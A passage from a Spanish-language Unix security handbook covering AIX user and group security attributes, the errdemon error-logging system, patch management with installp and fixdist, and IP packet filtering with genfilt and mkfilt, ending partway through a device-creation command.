La última área del archivo proporciona la definición de algunos atributos globales de los usuarios bajo una *stanza* única: `usw`. El primero de estos atributos es `logintimeout`, que define el tiempo en segundos (60, por defecto) que un usuario tiene para teclear su contraseña cuando el sistema se lo solicita. Un segundo parámetro, `maxlogins`, define el número máximo de conexiones simultáneas que un usuario puede abrir en el sistema: el valor por defecto, 100, es a todas luces excesivo en la mayor parte de entornos, por lo que deberíamos especificar un valor adecuado a nuestro sistema – es imposible dar un valor 'óptimo' para esta directiva –; si el valor de `maxlogins` es 0, el número máximo de conexiones simultáneas de un usuario está ilimitado. Finalmente, el último parámetro, `shells`, define los intérpretes de comandos válidos en la máquina, algo similar al archivo `/etc/shells` de otros Unices. Una entrada típica de esta *stanza* puede ser similar a la siguiente:

```
usw:
    shells = /bin/sh,/bin/bsh,/bin/csh,/bin/ksh,/bin/tsh,/usr/bin/sh
    maxlogins = 5
    logintimeout = 30
```

11.4.7 El fichero `/etc/security/user`

En `/etc/security/user` se definen atributos extendidos de cada usuario; dichos atributos no son más que los no incluidos en el fichero `/etc/passwd` convencional de todo sistema Unix: mientras que en este último encontramos datos como el *login* o el UID de cada usuario, en el primero tenemos información como la fecha

de caducidad de las contraseñas, las horas a las que puede conectar cada usuario, o los requisitos de seguridad mínimos para su clave. Cuando se añade un usuario al sistema mediante la orden `mkuser` se genera una nueva *stanza* en el fichero correspondiente al nuevo usuario, con unos atributos por defecto tomados del archivo `/usr/lib/security/mkuser.default`; existen numerosos atributos extendidos para los usuarios, y conocer algunos de ellos es vital para incrementar los niveles de seguridad ofrecidos por defecto por AIX. En este punto vamos a hablar de estos atributos.

Una directiva básica almacenada en `/etc/security/user` es `account_locked`, que evidentemente indica si una cuenta está bloqueada o no lo está; es una variable booleana, por lo que sus posibles valores son sencillamente `true` o `false` (o equivalentemente, `yes` y `always` o `no` y `never`). Aunque es muy similar a esta, la directiva `login` (también booleana) no es exactamente igual: si su valor es `false` o equivalente el usuario no puede acceder al sistema, pero su cuenta no está bloqueada, ya que es posible llegar a ella mediante `su`. Otra restricción de acceso para un usuario viene determinada por `rlogin`, que define si un usuario puede acceder al sistema de forma remota a través de `telnet` o `rlogin` (otros métodos de acceso, como SSH, no son controlados por esta directiva).

El que un usuario no tenga su cuenta bloqueada ni su acceso deshabilitado implica que puede utilizar su *login* para entrar – evidentemente si su autenticación es correcta – al sistema; algunas características de este acceso también se definen en `/etc/security/user`: por ejemplo, las horas y días que un determinado usuario puede acceder al equipo, mediante la directiva `logintimes` y las terminales desde las que puede hacerlo, mediante `ttys`. La sintaxis de la primera es equivalente a la utilizada en el fichero `login.cfg`, pero afectando ahora a usuarios concretos y no a puertos, mientras que la segunda se define mediante una lista de terminales separadas por comas; alternativamente se pueden usar los comodines ‘ALL’ o ‘*’ para indicar que el usuario puede acceder a través de cualquier línea:

```
bruja:/# lsuser -a ttys toni
toni ttys=ALL
bruja:/#
```

Un grupo de directivas del archivo `/etc/security/user` también importantes para nuestra seguridad son las relativas a la contraseña de cada usuario; una de ellas es `expires`, que define la fecha de expiración de la clave en formato MMD-DHHMMYY (un cero, valor por defecto, indica que el *password* nunca caduca):

```
bruja:/# lsuser -a expires toni
toni expires=0
bruja:/#
```

También relacionada con el envejecimiento de claves tenemos la directiva `pwdwarntime`, que define el número de días de antelación con los que se avisará a un usuario

antes de obligarle a cambiar su contraseña. El periodo de validez de una clave viene indicado en semanas por la directiva `maxage`, cuyo valor puede oscilar entre 0 (valor por defecto, que indica que no existe caducidad) o 52 (un año de vida); por contra, el tiempo mínimo de vida de la contraseña se define en `minage`, que puede tomar los mismos valores que la directiva anterior. Cuando una clave caduca entra en juego la directiva `maxexpired`, que indica en semanas el tiempo durante el que se permite a un usuario (antes de bloquear su cuenta) acceder al sistema para cambiar su `password`, y cuyo valor oscila entre -1 (tiempo ilimitado) y 52 (un año).

Cuando un usuario cambia su contraseña, obligado o no por el sistema, entran en juego otra serie de parámetros también definidos en el fichero `/etc/security/user:` los relativos a las características que ha de poseer una clave del sistema. Sin duda uno de los más importantes para la seguridad, y que no aparece en otros Unices habituales, es `dictionlist`; esta directiva permite definir ficheros de diccionario (indicando las rutas absolutas de los mismos separadas por comas) contra los que se comprobará cada clave nueva elegida por un usuario. Los ficheros han de ser simples archivos de texto con palabras habituales – o modificaciones de las mismas – utilizadas en un lenguaje o área específica, similares a los utilizados como entrada de un programa rompedor de contraseñas tipo *Crack* o *John the Ripper*. Adicionalmente, AIX permite indicar métodos alternativos para comprobar la robustez de una clave mediante la directiva `pwdchecks`, que define métodos de comprobación cargados en tiempo de ejecución cuando un usuario ejecuta `passwd` para cambiar su contraseña.

Siguiendo con los parámetros relativos a las claves de usuario tenemos una serie de directivas que son básicas para garantizar la robustez de las contraseñas; una de ellas es `minlen`, que marca la longitud mínima de una clave y que por defecto está a cero (un valor más adecuado sería seis). Además, mediante `minalpha` y `minother` podemos definir el número mínimo de caracteres alfabéticos y no alfabéticos (respectivamente) exigibles en una clave; como en el anterior caso, el valor por defecto de ambos es cero, por lo que es recomendable aumentarlo como mínimo hasta dos, para garantizar que todo `password` tiene por lo menos un par de letras y un par de caracteres numéricos o de símbolos. Otra directiva interesante es `maxrepeats`, que permite especificar el número máximo de veces que un determinado carácter puede aparecer en una clave; su valor por defecto es ocho (ilimitado), y como siempre es importante modificar esta variable para darle un valor diferente y acorde a nuestra política de seguridad: por ejemplo dos, de forma que una misma letra, número o signo no aparezca más de un par de veces en la clave de un usuario; además, AIX también permite obligar a los usuarios a utilizar un cierto número de caracteres nuevos en una clave (caracteres no usados en el anterior `password`) mediante la directiva `mindiff`, cuyo valor puede oscilar entre 0 (por defecto) y 8, que obligaría al usuario a utilizar sólo caracteres nuevos en su clave.

Otras directivas relacionadas con las características de una clave son las rel-

ativas a los históricos de contraseñas: en primer lugar, `histexpire` marca el periodo (en semanas) que un usuario no puede reutilizar su clave antigua. Su valor por defecto es cero, lo cual evidentemente no beneficia mucho nuestra seguridad, por lo que es recomendable asignarle a esta directiva un valor entre 12 (unos tres meses) y 52 (un año); por su parte, mediante `histsize` podemos indicar el número de contraseñas antiguas que no pueden ser reutilizadas (hasta cincuenta), lo que combinado con el valor máximo aceptado por `histexpire` (260 semanas, o, lo que es lo mismo, cinco años) nos da una idea de la potencia de AIX en la gestión de sus claves: más que suficiente en la mayor parte de entornos.

Una entrada de `/etc/security/user` que hay que tratar con mucho cuidado, ya que incluso puede ser peligrosa para la seguridad de nuestros usuarios, es `loginretries`; indica el número de intentos fallidos de acceso al sistema que puede efectuar un usuario antes de que su cuenta se bloquee. Evidentemente, esto nos puede ayudar a detener a un atacante que intente acceder al sistema adivinando la contraseña de alguno de nuestros usuarios, pero es también un arma de doble filo: si un pirata quiere causar una negación de servicio a uno o varios usuarios, no tiene más que introducir el `login` de los mismos y contraseñas aleatorias cuando el sistema se lo solicita, lo que hará que AIX inhabilite el acceso legítimo de esos usuarios causando un perfecto ataque de negación de servicio contra los mismos. Quizás en la mayor parte de los sistemas sea una buena idea no habilitar esta directiva (asignándole un valor de 0, el que tiene por defecto), y prevenir el hecho de que un pirata pueda ‘adivinar’ una contraseña implantando unas políticas de claves adecuadas.

Otras directivas interesantes de `/etc/security/user` son las relativas a los esquemas de autenticación de usuarios seguidos en el sistema; `auth1` define el método de autenticación primario de un usuario y acepta tres valores que se pueden combinar entre sí: `NONE` (no existe autenticación), `SYSTEM` (el método clásico basado en `login` y `password`), y finalmente `token;argument`. Sin duda este último es el más interesante, ya que permite a un administrador utilizar métodos alternativos – por sí solos o, más habitual, combinados con el clásico basado en `login` y `password` – para autenticar a uno o varios usuarios. Estos métodos (‘`token`’) han de estar definidos mediante una *stanza* válida, como ya vimos, en el archivo `/etc/security/login.cfg`, y el programa que los implemente será ejecutado recibiendo como primer parámetro el argumento ‘`argument`’ definido en la entrada.

Imaginemos una situación en la que la autenticación múltiple nos puede resultar útil: queremos que ciertos usuarios del sistema, aparte de autenticarse con su `login` y `password`, tengan que proporcionar una clave adicional para acceder a la máquina, por ejemplo la de un usuario especial sin acceso real (sin `shell` ni acceso `ftp`). Si uno de esos usuarios es `toni` y el usuario especial es `sistemas`, deberíamos definir la entrada `auth1` de `toni` para que se efectue en primer lugar la autenticación clásica y posteriormente se pida la clave de `sistemas` –

modelo SYSTEM pero en este caso con el parámetro ‘**sistemas**’ –; esto lo conseguimos ejecutando la orden **chuser** (o equivalentemente modificando el fichero `/etc/security/user` con un simple editor, aunque es recomendable la primera aproximación):

```
bruja:/# chuser "auth1=SYSTEM,SYSTEM;sistemas" toni
bruja:/# lsuser -a auth1 toni
toni auth1=SYSTEM,SYSTEM;sistemas
bruja:/#
```

Cuando **toni** trate de acceder al sistema se le solicitará su clave y, si esta es correcta, la clave de **sistemas**; si esta última también es válida el acceso se permitirá, denegándose en caso contrario².

Otra directiva relacionada con la autenticación de usuarios es **auth2**, que define los métodos secundarios de autenticación en el sistema; aunque la idea y sintaxis de los métodos secundarios es similar a los definidos en **auth1**, la principal diferencia con estos es que los secundarios no son de obligado cumplimiento: para acceder al sistema, un usuario ha de autenticarse correctamente en todos los métodos primarios, y si lo hace, aunque falle en los secundarios, el acceso es permitido. Esto puede parecer paradójico pero no lo es en absoluto: los métodos definidos en **auth2** no sustituyen a los definidos en **auth1**, sino que se utilizan **de forma adicional** para otorgar otros privilegios a un usuario determinado; el caso típico puede ser el de Kerberos: cuando un usuario se autentica correctamente en una máquina, con su *login* y contraseña, el método secundario puede solicitarle una clave adicional para otorgarle credenciales de Kerberos; si esta clave no es correcta el usuario accede al sistema como máquina aislada, pero sin las credenciales que le autenticuen en el dominio. Además, los métodos definidos en **auth2** permiten especificar programas no relacionados con la autenticación, pero que nos interesa que se ejecuten cuando un usuario accede al sistema.

La última directiva de `/etc/security/user` relacionada con la autenticación de usuarios es SYSTEM, que en AIX 4.x puede ser utilizada para describir diferentes métodos de autenticación: NONE (sin autenticación), ‘**files**’, si sólo se efectúa una autenticación local basada en las claves almacenadas en `/etc/security/passwd`, ‘**compat**’, si a lo anterior le añadimos un entorno NIS, y DCE, si estamos trabajando con autenticación en un entorno distribuido. Como medida de seguridad básica, la propia IBM recomienda que el **root** de un sistema AIX sólo se autentique a través de ficheros de contraseñas locales (la entrada SYSTEM de la *stanza* del superusuario ha de tener como valor ‘**files**’).

Una vez que un usuario se ha autenticado correctamente y ha accedido al sistema entran en juego otra serie de directivas que nos pueden resultar interesantes de

²Esto es así en accesos **telnet** o **r-***; SSH ignorará el segundo esquema de autenticación, proporcionando acceso sólo con la clave de **toni**.

cara a nuestra seguridad. La menos importante es `umask`, que como su nombre indica define, mediante tres dígitos octales, la máscara por defecto de cada usuario; decimos que es la menos importante porque, como sucede en cualquier Unix, el usuario puede modificar ese valor por defecto siempre que lo desee, simplemente ejecutando la orden `umask` desde línea de comandos.

Dos entradas que también afectan a la seguridad de usuarios ya dentro del sistema son `su` y `sugroups`; la primera, cuyo valor puede ser `true` o `false` (o sus equivalentes), indica si los usuarios de la máquina pueden ejecutar la orden `su` para cambiar su identidad a la del usuario en cuya *stanza* se ha definido la directiva: ojo, no se trata de limitar la ejecución de `su` a un usuario concreto, sino de limitar al resto la posibilidad de convertirse en ese usuario a través de este comando. Asignar a la directiva `su` el valor de `true` puede ayudarnos a proteger ciertas cuentas especiales de la máquina que no nos interesa que sean alcanzadas de ninguna forma por el resto de usuarios. Por su parte, la segunda entrada a la que hacíamos referencia, `sugroups`, define los grupos cuyos miembros pueden (o que no pueden, si precedemos su nombre por el símbolo '!') acceder mediante la orden `su` a una cuenta determinada, evidentemente si el valor de la directiva `su` de esa cuenta es verdadero.

Para finalizar este punto vamos a comentar brevemente un último grupo de directivas dentro del archivo `/etc/security/user` que definen características de los usuarios del sistema. En primer lugar, `admin` define el estado administrativo de un usuario: si es administrador o si no lo es; en caso afirmativo sólo el `root` puede modificar las características de ese usuario. Independientemente del estado administrativo de un usuario, cada uno puede ser administrador de grupos concretos (grupos que no sean administrativos, ya que en este caso, como sucede con la definición de usuarios, sólo el `root` puede modificar sus parámetros); entra entonces en juego el valor de `admgroups`, que indica los grupos (separados por comas) de los que el usuario es administrador.

Otra característica de cada usuario es la posibilidad del mismo de ejecutar tareas relacionadas con el SRC; es controlada por la directiva `daemon`, que puede tomar el valor de verdadero o falso. La entrada `registry` define la forma de gestionar la autenticación de un usuario concreto: en local (`files`) o en entornos distribuidos (NIS o DCE). Por último, `tpath` marca las características del *Trusted Path*: `nosak`, si el *Secure Attention Key* (recordemos, `Ctrl-X Ctrl-R` en AIX) no tiene efecto, `on`, si al pulsar el SAK se accede al *Trusted Path*, `always`, si siempre que un usuario accede al sistema lo hace al *Trusted Path*, y finalmente `notsh`, que desconecta al usuario al pulsar `Ctrl-X Ctrl-R`, lo que implica que nunca puede estar en el *Trusted Path*.

11.4.8 El fichero `/etc/security/group`

En el archivo `/etc/security/group` se pueden definir atributos para cada uno de los grupos del sistema (especificados, como en el resto de Unices, en el fichero

`/etc/group`); de cara a la seguridad, son principalmente dos los atributos que más nos interesan en un entorno convencional: `admin` y `adms`. El primero de ellos, la directiva `admin`, es booleano (es decir, su valor puede ser `'true'` o `'false'`), y define el estado administrativo del grupo al que afecta. El que un grupo sea administrativo implica que sólo el administrador puede cambiar atributos del mismo, mientras que si no lo es aparte del `root` pueden hacerlo los usuarios pertenecientes al grupo `security`; en este último caso entra en juego la directiva `adms`, que define los administradores de grupos no administrativos. Estos administradores de un grupo tienen capacidad para ejecutar ciertas tareas sobre él, como añadir o eliminar usuarios o administradores del mismo.

La *stanza* de un grupo determinado suele ser similar a la siguiente:

```
pruebas:
    adms = root,toni
    admin = false
```

Igual que existen órdenes propias de AIX para consultar atributos de los usuarios o modificarlos (`lsuser`, `chuser`, `rmuser...`), en el caso de los grupos existen comandos equivalentes: `lsgroup`, `chgroup...`. Su uso es muy similar al de los primeros:

```
bruja:/# lsgroup pruebas
pruebas id=201 admin=false users= adms=root,toni
bruja:/#
```

Los atributos de grupo que aparecen en el archivo `/etc/security/group` se denominan, como en el caso de los usuarios y el fichero `/etc/security/user`, extendidos; los básicos se encuentran en el mismo lugar que en cualquier otro Unix: en `/etc/group`, donde se definen los grupos, su clave, su GID y los usuarios que pertenecen a cada uno de ellos de forma secundaria. En AIX, la pertenencia al grupo especial `'system'` permite a un usuario realizar ciertas tareas administrativas sin necesidad de privilegios de administrador. Algo similar sucede con el grupo `'security'`, que permite a sus usuarios gestionar parcialmente algunos aspectos de la seguridad en el sistema (les proporciona acceso al directorio `/etc/security/` y su contenido, para, por ejemplo, modificar atributos de los usuarios no administrativos); por defecto, en AIX el grupo `'staff'` es el que engloba a los usuarios normales.

11.5 El sistema de *log*

Al igual que sucede en cualquier sistema Unix, en AIX la información y los errores generados por eventos en el sistema son gestionados por el demonio `syslogd`, que en función de su configuración (en el archivo `/etc/syslogd.conf`) envía sus registros a consola, a un fichero, a un programa, a otro sistema... tal y como se explica en el capítulo dedicado a la auditoría de sistemas Unix. No obstante, además de `syslogd`, AIX proporciona otro mecanismo para la

gestión de errores y mensajes del *hardware*, del sistema operativo y de las aplicaciones, ofreciendo una información muy valiosa para determinar cualquier tipo de problemas en el entorno ([Skl01]); mientras que por defecto `syslogd` no realiza ningún tipo de registro en AIX, este sistema no necesita ningún tipo de configuración adicional para comenzar a realiza su trabajo. Además, viene ‘de serie’, ya que este mecanismo adicional forma parte de los paquetes `bos.rte` y `bos.sysmgt.serv_aid`, instalados por defecto con el operativo:

```
bruja:/etc# lslpp -l bos.rte bos.sysmgt.serv_aid
  Fileset                Level State      Description
-----
Path: /usr/lib/objrepos
  bos.rte                 4.3.3.10 COMMITTED Base Operating System Runtime
  bos.sysmgt.serv_aid     4.3.3.50 COMMITTED Software Error Logging and
                          Dump Service Aids

Path: /etc/objrepos
  bos.rte                 4.3.3.0  COMMITTED Base Operating System Runtime
  bos.sysmgt.serv_aid     4.3.3.50 COMMITTED Software Error Logging and
                          Dump Service Aids

bruja:/etc#
```

Al arrancar una máquina AIX desde `/etc/inittab` se invoca a `/sbin/rc.boot`, *shellscript* donde se inicializa el demonio `errdemon`, encargado de monitorizar continuamente el archivo `/dev/error` y crear los registros de error en el fichero correspondiente; a diferencia de `syslogd`, `errdemon` no escribe una entrada cada vez que se registra un evento, sino que lo hace mediante *buffers* tal y como se le indica en su base de datos de notificación de errores, `/etc/objrepos/errnotify`. Además, el registro de errores por defecto se mantiene en `/var/adm/ras/errlog`, mientras que el último *log* generado se guarda en memoria NVRAM de forma que en el arranque del sistema se añade al registro cuando se inicializa el demonio.

Los registros guardados por `errdemon` están en modo binario (a diferencia de los *logs* habituales en Unix) por defecto, como hemos comentado, dentro del fichero `/var/adm/ras/errlog`; de esta forma, para visualizarlos necesitaremos ciertas herramientas que vienen con el sistema; podemos utilizar desde línea de comandos la orden `errpt` o bien – como siempre en AIX – invocarla desde SMIT. En cualquier caso, mediante esta herramienta se genera en tiempo real un informe de errores:

```
bruja:/# errpt |head -2
IDENTIFIER  TIMESTAMP  T C RESOURCE_NAME  DESCRIPTION
AA8AB241   0506081102 T O OPERATOR      OPERATOR NOTIFICATION
bruja:/#
```

Como podemos ver, cada línea mostrada por esta orden es uno de los registros procesados; la primera columna es un identificador de error único y la segunda

indica la hora en que se generó el mismo en formato `mmddhhmmyy` (mes, día, hora, minuto y año). La tercera describe el tipo de error registrado: una 'T' indica que es temporal, una 'P' que es permanente y una 'U' que es desconocido. La cuarta columna define la clase del error ('S' para errores *software*, 'H' para *hardware* y 'O' para entradas generadas mediante `errlogger`, como veremos después). Finalmente, la quinta columna indica el recurso afectado, y la última una descripción del error. Si pensamos que el formato es algo complicado de interpretar a simple vista (quizás tengamos razón), podemos utilizar la opción '-a' de la orden, que muestra los registros con un mayor nivel de detalle, hasta el punto de indicar las posibles causas del problema y su solución (aunque realmente esta información no es tan útil como pueda parecer en principio):

```
bruja:/# errpt -a|head -36
```

```
-----
LABEL:          SRC
IDENTIFIER:     E18E984F
```

```
Date/Time:      Mon May  6 07:02:05
Sequence Number: 30479
Machine Id:     000000375C00
Node Id:        bruja
Class:          S
Type:           PERM
Resource Name:  SRC
```

```
Description
SOFTWARE PROGRAM ERROR
```

```
Probable Causes
APPLICATION PROGRAM
```

```
Failure Causes
SOFTWARE PROGRAM
```

```
Recommended Actions
PERFORM PROBLEM RECOVERY PROCEDURES
```

```
Detail Data
SYMPTOM CODE
          0
SOFTWARE ERROR CODE
        -9017
ERROR CODE
          9
DETECTING MODULE
'srchevn.c'@line:'288'
```

```

FAILING MODULE
qdaemon
-----

```

```
bruja:/#
```

El archivo `errlog` es un registro circular, es decir, almacena tantas entradas como se define al arrancar el demonio `errdemon`. Al llegar una nueva entrada, se almacena primero en un *buffer* intermedio para minimizar la probabilidad de pérdida del registro, y a continuación se pasa al fichero `errlog`; en este punto, si se va a sobrepasar el tamaño máximo del archivo, se elimina la primera entrada registrada. Podemos consultar los parámetros de configuración actuales mediante `errdemon`, y quizás nos interese también modificar alguno de ellos en el arranque del sistema; por ejemplo, [Bha01] recomienda incrementar el tamaño por defecto de los *buffers* y del archivo de *log* para obtener un mejor registro de auditoría:

```

bruja:/# /usr/lib/errdemon -l
Error Log Attributes
-----
Log File           /var/adm/ras/errlog
Log Size           1048576 bytes
Memory Buffer Size  8192 bytes
bruja:/# /usr/lib/errdemon -s4194304 -B32768
The error log memory buffer size you supplied will be rounded up
to a multiple of 4096 bytes.
bruja:/# /usr/lib/errdemon -l
Error Log Attributes
-----
Log File           /var/adm/ras/errlog
Log Size           4194304 bytes
Memory Buffer Size  32768 bytes
bruja:/#

```

Otra herramienta interesante para trabajar con el sistema de registro de AIX es `errlogger`; la funcionalidad de la misma es similar a la de la orden `logger` en otros Unices: añadir entradas al fichero de *log* desde línea de comandos, por ejemplo a la hora de registrar eventos desde un *shellscript*:

```

bruja:/# errlogger Mensaje de prueba
bruja:/# errpt |head -2
IDENTIFIER  TIMESTAMP  T C RESOURCE_NAME  DESCRIPTION
AA8AB241    0506081102 T O OPERATOR        OPERATOR NOTIFICATION
bruja:/# errpt -a |head -25
-----
LABEL:      OPMSG
IDENTIFIER:  AA8AB241

```

```

Date/Time:      Mon May  6 08:11:54
Sequence Number: 30480
Machine Id:     000000375C00
Node Id:        bruja
Class:          0
Type:           TEMP
Resource Name:  OPERATOR

```

```

Description
OPERATOR NOTIFICATION

```

```

User Causes
ERRLOGGER COMMAND

```

```

Recommended Actions
REVIEW DETAILED DATA

```

```

Detail Data
MESSAGE FROM ERRLOGGER COMMAND
Mensaje de prueba

```

```

-----
bruja:/#

```

AIX ofrece más herramientas para realizar diferentes tareas sobre su sistema nativo de *log*: eliminar entradas (`errclear`), instalar nuevas entradas en el archivo de configuración (`errinstall`), detener el demonio `errdemon` (`errstop`); para obtener información adicional podemos consultar el capítulo 10 de [IBM97a]. El sistema de *log* en AIX es una de las características más potentes que el operativo nos ofrece, proporcionando un nivel de detalle y granularidad en la clasificación de eventos muy superior al de `syslogd`; no obstante, la cantidad de información registrada, y el hecho de que no existan herramientas ‘de serie’ (realmente sí que las hay, en muchos casos simples *scripts* desarrolladas por terceros) que informen de algún modo especial ante errores graves, hacen que no se consulte mucho el *log* y se pierdan entradas que son importantes, no sólo en lo referente a la seguridad del sistema sino también en lo que concierne a su estabilidad.

11.6 El sistema de parcheado

Antes de empezar a hablar sobre el parcheado y la actualización de un sistema AIX es conveniente aclarar un poco la nomenclatura que IBM sigue en su distribución de su *software* ([IBM00b]); el formato instalable más pequeño se denomina **fileset**, y hace referencia a una serie de archivos que realizan una cierta función en la máquina (por ejemplo, la implantación de mecanismos de seguridad al subsistema de red, como veremos después). Para actualizar los *filesets* existen actualizaciones de este formato, que se pueden diferenciar de la versión original porque su versión acaba en un número diferente de ‘0’ (por

ejemplo, un *fileset* puede estar marcado como 4.3.3.0 y una actualización como 4.3.3.4). Los *filesets* se agrupan en diferentes paquetes (**packages**) en función de su cometido (por ejemplo, el *package* que agrupa a todos los *filesets* relacionados con el sistema de red de AIX), y a su vez estos *packages* se agrupan en LPPs (*Licensed Program Product*), colecciones de *software* establecido en una gran área. La nomenclatura de la unidad *software* más pequeña define tanto el *fileset* como el *package* y el LPP al que pertenece: por ejemplo, `bos.net.ipsec.rte` es un *fileset* incluido en el paquete `bos.net`, que a su vez pertenece al LPP `bos` (*Basic Operating System*). Aparte de la anterior clasificación, los parches tal y como los conocemos en Unix se denominan PTFs (*Program Temporary Fix*), y cada uno de ellos viene referenciado por un número único llamado APAR (*Authorized Program Analysis Report*).

La distribución de todo este *software* para AIX, tanto paquetes originales como actualizaciones, se realiza en un formato de fichero denominado `bff` (*Backup File Format*); este formato es el clásico de la orden `backup` de muchos Unices, por lo que puede ser instalado mediante `restore`, aunque su utilización no es en absoluto recomendable: para instalar un nuevo paquete o actualizar uno existente hemos de utilizar el comando `installp` o, más habitualmente, `smit`. Mediante `'lslpp -L'` podemos ver las versiones del *software* instalado en un sistema AIX, y con `'lslpp -h'` un histórico de sus versiones:

```
bruja:/# lslpp -L Java130.rte.lib
Fileset                Level  State  Description
-----
Java130.rte.lib        1.3.0.5  C      Java Runtime Environment
                               Libraries

State codes:
A -- Applied.
B -- Broken.
C -- Committed.
O -- Obsolete. (partially migrated to newer version)
? -- Inconsistent State...Run lppchk -v.
bruja:/# lslpp -h X11.adt.lib
Fileset      Level      Action      Status      Date      Time
-----
Path: /usr/lib/objrepos
X11.adt.lib
              4.3.3.0  COMMIT      COMPLETE    09/29/99   09:55:30
              4.3.3.10  COMMIT      COMPLETE    06/12/01   11:25:48
bruja:/#
```

IBM ofrece sus parches para AIX tanto en CD-ROM como a través de Internet, desde la dirección siguiente:

<http://techsupport.services.ibm.com/server/support/>




Figura 11.2: Interfaz de fixdist (AIX).

Cada parche se suele identificar de forma unívoca bien a través de su número PTF, bien a través de su APAR, o simplemente por su nombre y versión. Para instalarlo en un sistema AIX se suele utilizar `smit install_update` o, desde línea de comando, la orden `instfix`; no obstante, la instalación de parches y actualización de *software* en general suele resultar bastante engorrosa en AIX si se realiza únicamente de esta forma: en función de nuestro nivel de sistema operativo (determinado con la orden `'oslevel'`) y la actualización que necesitemos llevar a cabo, es posible que la instalación de un único parche implique horas de trabajo, ya que ese parche puede necesitar como prerequisite un conjunto de parches que no están instalados, y que a su vez necesitan más parches; de esta forma, es muy posible que para una pequeña actualización necesitemos más de un *gigabyte* de ficheros descargados en el sistema.

Por fortuna, en un sistema AIX podemos utilizar `fixdist`, un cómodo entorno gráfico (en la figura 11.2 podemos ver su interfaz) que nos facilitará enormemente esta tarea, ya que calcula todos los parches que conformarán nuestro árbol de prerequisites y los descarga automáticamente; gracias a esta herramienta, descargar todos los prerequisites de un determinado parche se convierte en una tarea trivial.

11.7 Extensiones de la seguridad: filtros IP

En versiones más o menos recientes de AIX el operativo proporciona 'de serie' unos interesantes mecanismos de seguridad IP basados en túneles y filtros de

paquetes, algo similar – guardando las distancias – a `ipchains` o `iptables` en Linux; el uso de túneles requiere filtros, pero el de filtros no necesita para nada los túneles. Para poder utilizar ambos mecanismos necesitamos tener instalado el paquete (más concretamente, el *fileset*) `bos.net.ipsec.rte`:

```
bruja:/# lslpp -l bos.net.ipsec.rte
  Fileset                                Level  State      Description
-----
Path: /usr/lib/objrepos
  bos.net.ipsec.rte                      4.3.3.0  COMMITTED  IP Security

Path: /etc/objrepos
  bos.net.ipsec.rte                      4.3.3.0  COMMITTED  IP Security
bruja:/#
```

Un túnel define una asociación entre dos máquinas en las que se han especificado parámetros de seguridad compartidos entre los dos extremos del túnel; el hecho de que se implique a otra máquina hace que, excepto en entornos muy homogéneos – sistemas AIX – o en casos concretos, no se suele utilizar este mecanismo. En cambio, el filtrado de paquetes sí que se utiliza, ya que proporciona a un entorno aislado una protección frente a otras máquinas sin tener que modificar para nada el operativo o las aplicaciones de estas: proporciona un sistema de filtrado sencillo pero efectivo en máquinas en las que por cualquier motivo – dinero, utilización, rendimiento... – no se pueden implantar otras soluciones cortafuegos más completas, como *CheckPoint Firewall-1* o *IBM SecureWay Firewall*. Por este motivo, en este punto vamos a comentar brevemente algunos aspectos del filtrado de paquetes en AIX, sin entrar en el apartado de túneles; si alguien está interesado en profundizar más en estos mecanismos de seguridad IP para AIX, puede consultar [IBM97b].

Para gestionar este sistema de filtrado podemos utilizar órdenes como `rmfilt`, `mkfilt`, `genfilt` o `lsfilt`; como siempre, es recomendable consultar las páginas de ayuda de cada una de ellas, aunque en este caso más que recomendable podríamos decir **imprescindible**, ya que el manejo de los filtros no es ni mucho menos inmediato, y la sintaxis para definir reglas es relativamente compleja. Para poner en marcha el sistema de filtrado necesitamos generar reglas y posteriormente activarlas; en el fichero `/usr/samples/ipsec/filter.sample` tenemos ejemplos de como definir una regla, un filtro de red, mediante `genfilt`.

El uso de `genfilt` puede llegar a ser bastante complicado, debido principalmente a su sintaxis (como acabamos de decir, es **imprescindible** consultar su página de manual). Para definir una regla nueva es obligatorio indicar al menos el protocolo sobre el que se aplicará (IPv4 o IPv6), así como el *host* o red origen y su máscara correspondiente; el resto de parámetros (destino, puertos de conexión, interfaz de red...) son opcionales, aunque como sucede en muchas otras ocasiones, es necesario estar atento a los valores que el sistema toma por defecto: por simple Ley de Murphy, serán restrictivos cuando nos interese que

sean permisivos y viceversa. Para hacernos una idea de cómo se definen reglas mediante `genfilt`, si por ejemplo necesitáramos permitir todo el tráfico de una red local contra una máquina AIX situada en ella (192.168.0.10), la orden para lograrlo sería similar a:

```
bruja:/# genfilt -v 4 -a P -s 192.168.0.0 -m 255.255.0.0 -d 192.168.0.10 -M \
> 255.255.255.255 -i all
bruja:/#
```

Aunque no vamos a entrar aquí en detalles de la sintaxis de las reglas, veremos al final de este punto un *shellscript* como ejemplo de filtrado en una máquina AIX en el que se incluirán algunas definiciones de filtros; en cualquier caso, como ya hemos dicho, existe un fichero con ejemplos de reglas en `/usr/samples/ipsec/filter.sample` que podemos consultar para hacernos una idea de la sintaxis de `genfilt`.

Para activar el conjunto de reglas de filtrado que hayamos definido previamente mediante tenemos que utilizar la orden `mkfilt`; no obstante, antes de esto debemos haber generado los dispositivos especiales `ipsec_v4` e `ipsec_v6` (como su nombre indica, el segundo hace referencia a IPv6, mientras que el primero es relativo al protocolo clásico) en el sistema de ficheros utilizando `mkdev`, ya que de lo contrario la activación no será posible:

```
bruja:/# mkfilt -v 4
Device ipsec_v4 not found.
Filter activation for IPv4 not performed.
bruja:/# /usr/sbin/mkdev -c ipsec -t 4
